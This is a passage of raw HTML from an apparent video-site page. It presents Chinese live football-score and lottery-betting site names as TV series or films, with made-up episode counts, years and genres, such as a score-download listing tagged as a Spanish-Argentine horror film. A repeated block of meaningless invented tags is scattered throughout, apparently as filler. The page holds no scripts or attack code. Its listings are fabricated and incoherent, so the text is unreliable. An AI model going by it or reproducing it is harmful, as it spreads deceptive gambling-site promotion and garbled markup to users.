title="大赢家足球即时比分直播310" data-original="https://snzypic.vip/upload/vod/20260110-1/afdd20b9a07df58e0b8423475e89be13.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="DQrJVwv vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(32, 88, 79);" href="/vodhtml/dayingjiazuqiujishibifenzhibo310.html" title="大赢家足球即时比分直播310">大赢家足球即时比分直播310</a></p><p class="vodlist_sub">nba比分即时比分中文&nbsp;</p></div></li><li class="dZkcrwQ vodlist_item num_7"><a style="color: rgb(175, 149, 131);" class="vodlist_thumb lazyload" href="/vodhtml/7mjishibifenwangyeban.html" title="7m即时比分网页版" data-original="https://snzypic.vip/upload/vod/20260110-1/34c04e5c36bca3f96038ddfaebbfb44f.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="KKQkfhfh vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(86, 5, 56);" href="/vodhtml/7mjishibifenwangyeban.html" title="7m即时比分网页版">7m即时比分网页版</a></p><p class="vodlist_sub">赢体育vip比分&nbsp;</p></div></li><li class="tttt vodlist_item num_8"><a style="color: rgb(189, 8, 65);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanwang007zuqiujishibifentuijian.html" title="球探网007足球即时比分推荐" data-original="https://snzypic.vip/upload/vod/20250414-1/6c66afe06698a923331e63367db55a07.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至143集</span></a><div class="geUYWFB vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(93, 208, 151);" href="/vodhtml/qiutanwang007zuqiujishibifentuijian.html" title="球探网007足球即时比分推荐">球探网007足球即时比分推荐</a></p><p class="vodlist_sub">雷速比分网&nbsp;</p></div></li><li class="GNmpZm vodlist_item num_9"><a style="color: rgb(231, 119, 111);" class="vodlist_thumb lazyload" href="/vodhtml/caikewangjingcaiwanzhengban.html" title="彩客网竞彩完整版" data-original="https://snzypic.vip/upload/vod/20250808-1/20b9c6c213cc0fbd1b2a89c2b82adead.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至25集</span></a><div class="xatVKwQY vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(167, 236, 106);" href="/vodhtml/caikewangjingcaiwanzhengban.html" title="彩客网竞彩完整版">彩客网竞彩完整版</a></p><p class="vodlist_sub">球探体育足球比分直播&nbsp;</p></div></li><li class="SVSFPKSF vodlist_item num_10"><a style="color: rgb(120, 9, 255);" class="vodlist_thumb lazyload" href="/vodhtml/qiutanzuqiubifendiannaoban.html" title="球探足球比分电脑版" data-original="https://snzypic.vip/upload/vod/20250917-1/7da36579c855f98f112048a7448e00a3.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">全40集</span></a><div class="Dpupupu vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(97, 111, 147);" href="/vodhtml/qiutanzuqiubifendiannaoban.html" title="球探足球比分电脑版">球探足球比分电脑版</a></p><p class="vodlist_sub">007球探即时比分&nbsp;</p></div></li><li class="ecSuSuSu vodlist_item num_11"><a style="color: rgb(149, 146, 65);" class="vodlist_thumb lazyload" href="/vodhtml/zucaibifenjingcaizuqiubifenyuce.html" title="足彩比分竞彩足球比分预测" data-original="https://snzypic.vip/upload/vod/20230911-1/0b6b005b04d5c84537ea912aa4ccf73d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2020</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至561集</span></a><div class="Wxbkbkbk vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(14, 134, 115);" href="/vodhtml/zucaibifenjingcaizuqiubifenyuce.html" title="足彩比分竞彩足球比分预测">足彩比分竞彩足球比分预测</a></p><p class="vodlist_sub">500万足彩网比分&nbsp;</p></div></li><li class="YjyPyPyP vodlist_item num_12"><a style="color: rgb(45, 65, 66);" class="vodlist_thumb lazyload" href="/vodhtml/jinrizuqiujishibifenbobao.html" title="今日足球即时比分播报" data-original="https://snzypic.vip/upload/vod/20260102-1/ee5b5bc09eb94a8c3d3dcddf7f5aa32c.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至04集</span></a><div class="TDPyvmft vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(34, 147, 0);" href="/vodhtml/jinrizuqiujishibifenbobao.html" title="今日足球即时比分播报">今日足球即时比分播报</a></p><p class="vodlist_sub">足球比分-即时比分雷速&nbsp;</p></div></li></ul></div><div class="vwspWuEP cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="QQRuGQ vodlist_item num_1"><a style="color: rgb(212, 253, 83);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaowangqiubifenjishibifen.html" title="捷豹网球比分即时比分" data-original="https://snzypic.vip/upload/vod/20230911-1/718d7274c7d851ed65ccdaa652105702.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2023</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至56集</span></a><div class="KSpkepKH vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(171, 100, 94);" href="/vodhtml/jiebaowangqiubifenjishibifen.html" title="捷豹网球比分即时比分">捷豹网球比分即时比分</a></p><p class="vodlist_sub">捷报比分足球即时比分即时&nbsp;</p></div><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map></li><li class="bXfMUqjY vodlist_item num_2"><a style="color: rgb(45, 23, 167);" class="vodlist_thumb lazyload" href="/vodhtml/007qiutanjishibifenzuqiudiannaoban.html" title="007球探即时比分足球电脑版" data-original="https://snzypic.vip/upload/vod/20250926-1/6f5faa50d04c4bdf1de03f14ed7c1d2b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至10集</span></a><div class="UJpHRU vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(83, 254, 116);" href="/vodhtml/007qiutanjishibifenzuqiudiannaoban.html" title="007球探即时比分足球电脑版">007球探即时比分足球电脑版</a></p><p class="vodlist_sub">bet07球探比分足球&nbsp;</p></div></li><li class="khqGxkXQ vodlist_item num_3"><a style="color: rgb(103, 226, 148);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiubifenwangjiebaowang.html" title="足球比分网捷报网" data-original="https://snzypic.vip/upload/vod/20260116-1/96633019cccd15f70ce0aa348c22735d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至03集</span></a><div class="uhNbbSN vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(77, 175, 255);" href="/vodhtml/zuqiubifenwangjiebaowang.html" title="足球比分网捷报网">足球比分网捷报网</a></p><p class="vodlist_sub">新浪彩票竞彩足球比分&nbsp;</p></div></li><li class="KKKK vodlist_item num_4"><a style="color: rgb(133, 78, 95);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaobifenzuqiuwangjishibifen.html" title="捷报比分足球网即时比分" data-original="https://snzypic.vip/upload/vod/20260116-1/f79e9192703060a6bb0de2da804ebbc0.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至01集</span></a><div class="khvsewSm vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(110, 230, 5);" href="/vodhtml/jiebaobifenzuqiuwangjishibifen.html" title="捷报比分足球网即时比分">捷报比分足球网即时比分</a></p><p class="vodlist_sub">titan007足球即时比分直播&nbsp;</p></div></li><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map><li class="MHuMHu vodlist_item num_5"><a style="color: rgb(150, 210, 169);" class="vodlist_thumb lazyload" href="/vodhtml/win007zuqiujishibifen.html" title="win007足球即时比分" data-original="https://snzypic.vip/upload/vod/20251220-1/1d0308954de67d759c68b8e796582af4.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至07集</span></a><div class="kydwQkZT vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(127, 14, 78);" href="/vodhtml/win007zuqiujishibifen.html" title="win007足球即时比分">win007足球即时比分</a></p><p class="vodlist_sub">足球即时比分球探网&nbsp;</p></div><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map></li><li class="NDANzsbd vodlist_item num_6"><a style="color: rgb(4, 67, 89);" class="vodlist_thumb lazyload" href="/vodhtml/90kojisujishibifenwang.html" title="90ko极速即时比分网" data-original="https://snzypic.vip/upload/vod/20250411-1/8d43dbcc037d9a4e0c4b56074869ae78.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至52集</span></a><div class="gpkKugh vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(76, 70, 0);" href="/vodhtml/90kojisujishibifenwang.html" title="90ko极速即时比分网">90ko极速即时比分网</a></p><p class="vodlist_sub">球探比分网直播足球&nbsp;</p></div><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map></li><li class="YYYY vodlist_item num_7"><a style="color: rgb(250, 33, 227);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaobifenwangguanwang.html" title="捷报比分网官网" data-original="https://snzypic.vip/upload/vod/20250516-1/63db53804a007fd4e87c2b4e697928fa.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至37集</span></a><div class="kCEjKjK vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(82, 78, 246);" href="/vodhtml/jiebaobifenwangguanwang.html" title="捷报比分网官网">捷报比分网官网</a></p><p class="vodlist_sub">球探比分即时足球比分旧版&nbsp;</p></div></li><li class="FYYbswNd vodlist_item num_8"><a style="color: rgb(181, 51, 162);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiuyingbifenwang.html" title="足球赢比分网" data-original="https://snzypic.vip/upload/vod/20230911-1/48498f48473d147a4ccf758638527d5d.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2023</em><em class="voddate voddate_type">国产</em></span><span class="pic_text text_right">更新至136集</span></a><div class="YwPpWTPK vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(161, 185, 185);" href="/vodhtml/zuqiuyingbifenwang.html" title="足球赢比分网">足球赢比分网</a></p><p class="vodlist_sub">足球即时比分007官网&nbsp;</p></div></li><li class="saTchs vodlist_item num_9"><a style="color: rgb(78, 215, 34);" class="vodlist_thumb lazyload" href="/vodhtml/qiutantiyubifenzenmexiazaishipin.html" title="球探体育比分怎么下载视频" data-original="https://snzypic.vip/upload/vod/20260116-1/b2ef6b319aa9d37a3d5bb7eea16c06ab.webp"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至01集</span></a><div class="vEcxKbU vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(233, 59, 107);" href="/vodhtml/qiutantiyubifenzenmexiazaishipin.html" title="球探体育比分怎么下载视频">球探体育比分怎么下载视频</a></p><p class="vodlist_sub">球探比分网足球比分直播&nbsp;</p></div></li><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map><li class="tmrvDfQ vodlist_item num_10"><a style="color: rgb(106, 89, 245);" class="vodlist_thumb lazyload" href="/vodhtml/zuqiujishibifen90vsjishibifen.html" title="足球即时比分90vs即时比分" data-original="https://snzypic.vip/upload/vod/20260110-1/afdd20b9a07df58e0b8423475e89be13.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="azazazaz vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(129, 9, 255);" href="/vodhtml/zuqiujishibifen90vsjishibifen.html" title="足球即时比分90vs即时比分">足球即时比分90vs即时比分</a></p><p class="vodlist_sub">足球即时比分直播500网&nbsp;</p></div></li><li class="zzzz vodlist_item num_11"><a style="color: rgb(145, 151, 199);" class="vodlist_thumb lazyload" href="/vodhtml/jiebaobifenjiebaobiqiutanwang.html" title="捷报比分捷报比球探网" data-original="https://snzypic.vip/upload/vod/20260110-1/34c04e5c36bca3f96038ddfaebbfb44f.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="MSPctKtK vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(186, 71, 101);" href="/vodhtml/jiebaobifenjiebaobiqiutanwang.html" title="捷报比分捷报比球探网">捷报比分捷报比球探网</a></p><p class="vodlist_sub">即时比分足球比分比分球探&nbsp;</p></div></li><li class="Ernavma vodlist_item num_12"><a style="color: rgb(36, 76, 98);" class="vodlist_thumb lazyload" href="/vodhtml/dayingjiabifenwangzhan.html" title="大赢家比分网站" data-original="https://snzypic.vip/upload/vod/20260110-1/260b296e524373680de0ad009e325fc0.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">日韩</em></span><span class="pic_text text_right">更新至02集</span></a><div class="ucNnmEcH vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(77, 47, 102);" href="/vodhtml/dayingjiabifenwangzhan.html" title="大赢家比分网站">大赢家比分网站</a></p><p class="vodlist_sub">比分直播天天盈球&nbsp;</p></div></li></ul></div><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map></div></div></div><div class="wdedede row tit_up"><div class="MXsegTcD pannel"><div class="pcEpcpc pannel_head clearfix"><h2 class="title"><i class="iconfont">&#xe629;</i>荧幕热星</h2><a style="color: rgb(246, 165, 166);" class="text_muted pull_left" href="/actor.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><ul class="actor_hom vodlist_sh list_scroll clearfix"></ul></div></div><div class="hhhh row tit_up"><div class="tzghbxtU pannel"><div class="zYUCzYUC pannel_head clearfix"><h2 class="title"><i class="iconfont">&#xe618;</i>排行榜</h2><a style="color: rgb(94, 231, 98);" class="text_muted pull_left" href="/label/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><div class="jSYkYwRN rank_hom list_scroll"><div class="WWqffqAT rank_info"><div class="yqmUEHAq list_info"><div class="CkRGRMnx pannel_head clearfix"><h3 class="title">电影周排行榜</h3></div><ul class="part_rows"><li class="PVbAbAbA ranklist_item"><a style="color: rgb(131, 132, 85);" title="足球体育比分下载官网" href="/vodhtml/zuqiutiyubifenxiazaiguanwang.html"><div class="WCWCWCWC ranklist_img"><div class="QMgWHCYf ranklist_thumb lazyload" data-original="https://snzypic.vip/upload/vod/20260115-1/2743f52d54130fc846dc2051c4e5c6d1.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span><span class="pic_text text_right text_dy">4.0</span></div></div><div class="fUkqZxXF ranklist_txt"><div class="KdpknYpt pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>953</span><h4 class="title">足球体育比分下载官网</h4></div><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map><p class="vodlist_sub">2025&nbsp;/&nbsp;西班牙,阿根廷&nbsp;/&nbsp;恐怖</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="gggg part_eone"><a style="color: rgb(151, 211, 249);" href="/vodhtml/lanqiubifenqiutanbifen.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;930</span>篮球比分球探比分</a></li><li class="rrrr part_eone"><a style="color: rgb(78, 79, 137);" href="/vodhtml/90bifenjishibifenzuqiubifenwang.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;911</span>90比分即时比分足球比分网</a></li><li class="paUTPYaa part_eone"><a style="color: rgb(52, 138, 197);" href="/vodhtml/jishibifenqiutantiyuwang.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;782</span>即时比分球探体育网</a></li><li class="JgBJfVKH part_eone"><a style="color: rgb(127, 9, 71);" href="/vodhtml/jiebaobifenzuqiujishibifenqingbao.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;642</span>捷报比分足球即时比分情报</a></li></ul></div></div><div class="HpDdhjb rank_info"><div class="xQCmnmn list_info"><div class="NBzBzBz pannel_head clearfix"><h3 class="title">电视剧周排行榜</h3></div><ul class="part_rows"><li class="CsbPJKTF ranklist_item"><a style="color: rgb(226, 39, 47);" title="球探体育比分电脑版本" href="/vodhtml/qiutantiyubifendiannaobanben.html"><div class="XmjCpmTD ranklist_img"><div class="qrPhUMB ranklist_thumb lazyload" data-original="https://snzypic.vip/upload/vod/20260109-1/d1334ba9e779388209ead68fab6f9eeb.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="EEMEMEM ranklist_txt"><div class="sJgMepV pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>995</span><h4 class="title">球探体育比分电脑版本</h4></div><p class="vodlist_sub">2026&nbsp;/&nbsp;大陆&nbsp;/&nbsp;国产</p><p><span class="vodlist_sub">状态：全24集</span></p></div></a></li><li class="VVVV part_eone"><a style="color: rgb(167, 148, 67);" href="/vodhtml/zuqiujishibifenjiebaobifenwang.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;991</span>足球即时比分捷报比分网</a></li><li class="sKqgjDzr part_eone"><a style="color: rgb(162, 13, 124);" href="/vodhtml/jingcaibifenzhibotiantianyingqiu.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;979</span>竞彩比分直播天天盈球</a></li><li class="qsmhxeMc part_eone"><a style="color: rgb(152, 107, 146);" href="/vodhtml/dayingjiatiyujishibifenzhi.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;977</span>大赢家体育即时比分直</a></li><li class="mXjBhHh part_eone"><a style="color: rgb(204, 95, 21);" href="/vodhtml/qiutanzuqiujishibifendiannaoban.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;956</span>球探足球即时比分电脑版</a></li></ul></div></div><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map><div class="yqhqhqh rank_info"><div class="VygJmxwY list_info"><div class="fmzyACyq pannel_head clearfix"><h3 class="title">综艺周排行榜</h3></div><ul class="part_rows"><li class="ansBzjZX ranklist_item"><a style="color: rgb(69, 171, 136);" title="球探比分网官网北单" href="/vodhtml/qiutanbifenwangguanwangbeidan.html"><div class="WXxVavEg ranklist_img"><div class="cYJKPScY ranklist_thumb lazyload" data-original="https://snzypic.vip/upload/vod/20231124-1/97933a80fcb3d20a70172be35cfa80b3.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="EjznDBkT ranklist_txt"><div class="nAXFQujH pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>987</span><h4 class="title">球探比分网官网北单</h4></div><p class="vodlist_sub">2009&nbsp;/&nbsp;中国台湾&nbsp;/&nbsp;港台综艺</p><p><span class="vodlist_sub">状态：更新至20260115期</span></p></div></a></li><tyyt draggable="imi"></tyyt><subs lang="MJXE5"></subs><acronym id="wSCHLUcIgk"></acronym><time dropzone="TMvadQbWR1"></time><acronym draggable="FH8wHpPM"></acronym><abbr date-time="97sd"></abbr><tcenter draggable="aEEsgTYUS"></tcenter><map lang="CnwpIA"></map><is lang="zXgd5r"></is><sdu date-time="GL9x7Qz8"></sdu><sdu date-time="B8SDsKhb"></sdu><subs lang="QIs"></subs><ecode date-time="oCV"></ecode><font dir="MB8VbaP"></font><tcenter draggable="ZjWTnDe"></tcenter><areass date-time="h6ck5s"></areass><noscripta draggable="1z2y4"></noscripta><dfn id="Yn170sF4"></dfn><abbr date-time="nkqX"></abbr><acronym draggable="TpwMb"></acronym><ssmall draggable="TIn"></ssmall><abbr date-time="jvqZz2h9f"></abbr><noscripta draggable="UGT187a2"></noscripta><map lang="CnwpIA"></map><map lang="CnwpIA"></map><time dir="HcWN"></time><areass date-time="06xsshVpJH"></areass><subs lang="ymNm"></subs><is dropzone="ssH"></is><areass draggable="x6dr"></areass><is lang="0c2glYiFn"></is><map lang="CnwpIA"></map><li class="aYXpxtxt part_eone"><a style="color: rgb(93, 255, 207);" href="/vodhtml/zuqiujishibifenjibifenzhibo.html"><span class="part_nums part_num2">2</span><span 